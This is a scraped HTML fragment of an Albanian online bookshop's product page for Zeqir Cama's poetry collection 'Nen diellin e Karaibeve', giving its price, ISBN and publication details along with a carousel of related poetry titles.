type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/14-books" title="Books" ><span itemprop="title">Books</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/15-sipas-subjektit" title="Sipas Subjektit" ><span itemprop="title">Sipas Subjektit</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/39-poezi" title="Poezi" ><span itemprop="title">Poezi</span></a></span><span class="navigation-pipe">></span>Nen diellin e Karaibeve</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/poezi/913-nen-diellin-e-karaibeve.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/1595-large_default/nen-diellin-e-karaibeve.jpg" title="Nen diellin e Karaibeve" alt="Nen diellin e Karaibeve" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_1595" class="last"> <a href="https://CloudFront.bukinist.al/1595-thickbox_default/nen-diellin-e-karaibeve.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Nen diellin e Karaibeve"> <img class="img-responsive" id="thumb_1595" src="https://CloudFront.bukinist.al/1595-cart_default/nen-diellin-e-karaibeve.jpg" alt="Nen diellin e Karaibeve" title="Nen diellin e Karaibeve" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Nen diellin e Karaibeve</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/153_zeqir-cama">Zeqir Cama</a></span> <span class="editable reference-ar" itemprop="sku" content="TO0024">TO0024</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Libri të lë mbresa me freskinë dhe origjinalitetin e vet, me larminë e motiveve dhe të detajeve poetike.</p></div></div><p id="pQuantityAvailable"> <span id="quantityAvailable">10</span> <span style="display: none;" id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="913" data-product-models="" data-name="Nen diellin e Karaibeve" data-url="https://bukinist.al/en/poezi/913-nen-diellin-e-karaibeve.html" data-image-url="http://bukinist.al/img/p/1/5/9/5/1595.jpg" data-description="" data-bread-crumbs="Books;Home;Sipas Subjektit;Books;Home;Poezi;Sipas Subjektit;Books;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/51__toena">Toena</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789994319015</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="913" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="600">600 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '913', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/onufri/14354-marta.html" class="lnk_img product-image" title="Marta"><img src="https://CloudFront.bukinist.al/24284-home_default/marta.jpg" alt="Marta" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/onufri/14354-marta.html" title="Marta">Marta</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14354&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14354" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/poezi/14420-rete-prej-drite.html" class="lnk_img product-image" title="Rete prej drite"><img src="https://CloudFront.bukinist.al/24360-home_default/rete-prej-drite.jpg" alt="Rete prej drite" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/poezi/14420-rete-prej-drite.html" title="Rete prej drite">Rete prej drite</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14420&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14420" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/argeta/14330-azem-shkreli-poezi-e-zgjedhur.html" class="lnk_img product-image" title="Azem Shkreli – poezi e zgjedhur"><img src="https://CloudFront.bukinist.al/24245-home_default/azem-shkreli-poezi-e-zgjedhur.jpg" alt="Azem Shkreli – poezi e zgjedhur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/argeta/14330-azem-shkreli-poezi-e-zgjedhur.html" title="Azem Shkreli – poezi e zgjedhur">Azem Shkreli – poezi e zgjedhur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14330&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14330" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/poezi/14421-heraldiket-e-bores.html" class="lnk_img product-image" title="Heraldiket e Bores"><img src="https://CloudFront.bukinist.al/24361-home_default/heraldiket-e-bores.jpg" alt="Heraldiket e Bores" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/poezi/14421-heraldiket-e-bores.html" title="Heraldiket e Bores">Heraldiket e Bores</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14421&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14421" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-te-ndryshme/9686-lirike-me-shi.html" class="lnk_img product-image" title="Lirike me shi"><img src="https://CloudFront.bukinist.al/19015-home_default/lirike-me-shi.jpg" alt="Lirike me shi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-te-ndryshme/9686-lirike-me-shi.html" title="Lirike me shi">Lirike me shi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=9686&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9686" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/new-release/14838-hapesire-midis-dy-notave.html" class="lnk_img product-image" title="Hapesire midis dy notave"><img src="https://CloudFront.bukinist.al/24995-home_default/hapesire-midis-dy-notave.jpg" alt="Hapesire midis dy notave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/new-release/14838-hapesire-midis-dy-notave.html" title="Hapesire midis dy notave">Hapesire midis dy notave</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/poezi/12195-kenge-per-brezin-tim.html" class="lnk_img product-image" title="Kenge per brezin tim"><img src="https://CloudFront.bukinist.al/22502-home_default/kenge-per-brezin-tim.jpg" alt="Kenge per brezin tim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/poezi/12195-kenge-per-brezin-tim.html" title="Kenge per brezin tim">Kenge per brezin tim</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=12195&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12195" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-te-ndryshme/11769-doreshkrimet-e-fshehta-te-burgut.html" class="lnk_img product-image" title="Doreshkrimet e fshehta te burgut"><img src="https://CloudFront.bukinist.al/21864-home_default/doreshkrimet-e-fshehta-te-burgut.jpg" alt="Doreshkrimet e fshehta te burgut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-te-ndryshme/11769-doreshkrimet-e-fshehta-te-burgut.html" title="Doreshkrimet e fshehta te burgut">Doreshkrimet e fshehta te burgut</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/arsimi-i-mesme/4115-palimpsest.html" class="lnk_img product-image" title="Palimpsest"><img src="https://CloudFront.bukinist.al/9421-home_default/palimpsest.jpg" alt="Palimpsest" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/arsimi-i-mesme/4115-palimpsest.html" title="Palimpsest">Palimpsest</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4115&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4115" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/14842-jeta-ne-nje-sy.html" class="lnk_img product-image" title="The life through an eye"><img src="https://CloudFront.bukinist.al/24997-home_default/jeta-ne-nje-sy.jpg" alt="The life through an eye" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/14842-jeta-ne-nje-sy.html" title="The life through an eye">The life through an eye</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14842&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14842" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/arsimi-i-mesme/10643-transkript-nga-krevati-tjeter.html" class="lnk_img product-image" title="Transkript nga krevati tjetër"><img src="https://CloudFront.bukinist.al/20082-home_default/transkript-nga-krevati-tjeter.jpg" alt="Transkript nga krevati tjetër" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/arsimi-i-mesme/10643-transkript-nga-krevati-tjeter.html" title="Transkript nga krevati tjetër">Transkript nga krevati tjetër</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=10643&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10643" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/poezi/11760-as-terr-as-drite.html" class="lnk_img product-image" title="As terr, as drite"><img src="https://CloudFront.bukinist.al/21850-home_default/as-terr-as-drite.jpg" alt="As terr, as drite" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/poezi/11760-as-terr-as-drite.html" title="As terr, as drite">As terr, as drite</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11760&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11760" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/poezi/12120-ne-udhekryq.html" class="lnk_img product-image" title="Ne udhekryq"><img src="https://CloudFront.bukinist.al/22279-home_default/ne-udhekryq.jpg" alt="Ne udhekryq" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/poezi/12120-ne-udhekryq.html" title="Ne udhekryq">Ne udhekryq</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=12120&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12120" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/toena/12096-gjuha-ame.html" class="lnk_img product-image" title="Gjuha ame"><img src="https://CloudFront.bukinist.al/22262-home_default/gjuha-ame.jpg" alt="Gjuha ame" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/toena/12096-gjuha-ame.html" title="Gjuha ame">Gjuha ame</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=12096&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12096" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/poezi/5475-rubairat-sc.html" class="lnk_img product-image" title="Rubairat (SC)"><img src="https://CloudFront.bukinist.al/11552-home_default/rubairat-sc.jpg" alt="Rubairat (SC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/poezi/5475-rubairat-sc.html" title="Rubairat (SC)">Rubairat (SC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5475&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5475" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-te-ndryshme/10590-prill-i-hidhur.html" class="lnk_img product-image" title="Prill i hidhur"><img src="https://CloudFront.bukinist.al/20024-home_default/prill-i-hidhur.jpg" alt="Prill i hidhur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-te-ndryshme/10590-prill-i-hidhur.html" title="Prill i hidhur">Prill i hidhur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=10590&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10590" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/arsimi-i-mesme/14939-fije-bari.html" class="lnk_img product-image" title="Fije bari"><img src="https://CloudFront.bukinist.al/25179-home_default/fije-bari.jpg" alt="Fije bari" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/arsimi-i-mesme/14939-fije-bari.html" title="Fije bari">Fije bari</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/poezi/10789-lirika-gjergj-fishta.html" class="lnk_img product-image" title="Lirika – Gjergj Fishta"><img src="https://CloudFront.bukinist.al/20339-home_default/lirika-gjergj-fishta.jpg" alt="Lirika – Gjergj Fishta" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/poezi/10789-lirika-gjergj-fishta.html" title="Lirika – Gjergj Fishta">Lirika – Gjergj Fishta</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/poezi/3882-poem-kosovar-dhe-pemi-i-shendaumit.html" class="lnk_img product-image" title="Poem kosovar dhe pemi i Shendaumit"><img src="https://CloudFront.bukinist.al/9041-home_default/poem-kosovar-dhe-pemi-i-shendaumit.jpg" alt="Poem kosovar dhe pemi i Shendaumit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/poezi/3882-poem-kosovar-dhe-pemi-i-shendaumit.html" title="Poem kosovar dhe pemi i Shendaumit">Poem kosovar dhe pemi i Shendaumit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/poezi/10146-lule-nate.html" class="lnk_img product-image" title="Lule nate"><img src="https://CloudFront.bukinist.al/19658-home_default/lule-nate.jpg" alt="Lule nate" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/poezi/10146-lule-nate.html" title="Lule nate">Lule nate</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/poezi/6899-kercim-ne-bosh.html" class="lnk_img product-image" title="Kercim ne bosh"><img src="https://CloudFront.bukinist.al/14884-home_default/kercim-ne-bosh.jpg" alt="Kercim ne bosh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/poezi/6899-kercim-ne-bosh.html" title="Kercim ne bosh">Kercim ne bosh</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/albas/12083-kenget-e-milosaos-albas.html" class="lnk_img product-image" title="Kenget e Milosaos - Albas"><img src="https://CloudFront.bukinist.al/22236-home_default/kenget-e-milosaos-albas.jpg" alt="Kenget e Milosaos - Albas" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/albas/12083-kenget-e-milosaos-albas.html" title="Kenget e Milosaos - Albas">Kenget e Milosaos - Albas</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=12083&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12083" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/albas/12081-sapfo.html" class="lnk_img product-image" title="SAPFO"><img src="https://CloudFront.bukinist.al/22232-home_default/sapfo.jpg" alt="SAPFO" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/albas/12081-sapfo.html" title="SAPFO">SAPFO</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=12081&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12081" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ombra-gvg/12071-rod-fryt.html" class="lnk_img product-image" title="Rod - Fryt"><img src="https://CloudFront.bukinist.al/22224-home_default/rod-fryt.jpg" alt="Rod - Fryt" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ombra-gvg/12071-rod-fryt.html" title="Rod - Fryt">Rod - Fryt</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=12071&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12071" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/albas/12040-te-mjafueshmeve-me-gjera-te-vogla.html" class="lnk_img product-image" title="Te mjafueshmeve me gjera te vogla"><img src="https://CloudFront.bukinist.al/22162-home_default/te-mjafueshmeve-me-gjera-te-vogla.jpg" alt="Te mjafueshmeve me gjera te vogla" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/albas/12040-te-mjafueshmeve-me-gjera-te-vogla.html" title="Te mjafueshmeve me gjera te vogla">Te mjafueshmeve me gjera te vogla</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=12040&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12040" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/albas/12039-nje-histori-ngritur-mbi-imazhe-te-prera.html" class="lnk_img product-image" title="Nje histori ngritur mbi imazhe te prera"><img src="https://CloudFront.bukinist.al/22163-home_default/nje-histori-ngritur-mbi-imazhe-te-prera.jpg" alt="Nje histori ngritur mbi imazhe te prera" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/albas/12039-nje-histori-ngritur-mbi-imazhe-te-prera.html" title="Nje histori ngritur mbi imazhe te prera">Nje histori ngritur mbi imazhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=12039&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12039" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/12010-shpjegim-per-oret.html" class="lnk_img product-image" title="Shpjegim per oret"><img src="https://CloudFront.bukinist.al/22137-home_default/shpjegim-per-oret.jpg" alt="Shpjegim per oret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/12010-shpjegim-per-oret.html" title="Shpjegim per oret">Shpjegim per oret</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=12010&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12010" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/onufri/11979-e-njejta-hene.html" class="lnk_img product-image" title="E njejta hene"><img src="https://CloudFront.bukinist.al/22098-home_default/e-njejta-hene.jpg" alt="E njejta hene" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/onufri/11979-e-njejta-hene.html" title="E njejta hene">E njejta hene</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11979&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11979" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/onufri/11978-hamleti-me-plis-te-zi.html" class="lnk_img product-image" title="Hamleti me plis te zi"><img src="https://CloudFront.bukinist.al/22097-home_default/hamleti-me-plis-te-zi.jpg" alt="Hamleti me plis te zi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/onufri/11978-hamleti-me-plis-te-zi.html" title="Hamleti me plis te zi">Hamleti me plis te zi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11978&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11978" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/albas/14659-epitaf.html" class="lnk_img product-image" title="Epitaf"><img src="https://CloudFront.bukinist.al/24742-home_default/epitaf.jpg" alt="Epitaf" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/albas/14659-epitaf.html" title="Epitaf">Epitaf</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14659&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14659" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="913" data-name="Nen diellin e Karaibeve" data-url="https://bukinist.al/en/poezi/913-nen-diellin-e-karaibeve.html" data-image-url="http://bukinist.al/img/p/1/5/9/5/1595.jpg" data-description="" data-lang="en"></div> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="odd"><td>pages</td><td>216</td></tr><tr class="even"><td>ISBN</td><td>9789994319015</td></tr><tr class="odd"><td>Shtëpia botuese</td><td>Toena</td></tr><tr class="even"><td>Published year</td><td>2013</td></tr><tr class="odd"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Përmasat</td><td>14x20</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" 